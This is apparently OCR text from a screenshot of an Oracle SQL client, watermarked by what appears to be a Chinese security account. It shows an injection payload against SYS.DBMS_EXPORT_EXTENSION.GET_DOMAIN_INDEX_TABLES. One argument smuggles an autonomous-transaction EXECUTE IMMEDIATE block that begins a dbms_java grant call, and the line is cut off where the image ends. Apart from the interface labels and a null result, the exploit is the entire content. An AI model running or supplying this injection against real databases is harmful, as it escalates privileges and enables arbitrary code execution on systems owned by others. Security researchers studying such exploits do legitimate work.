 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''begin dbms_java.grant_
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec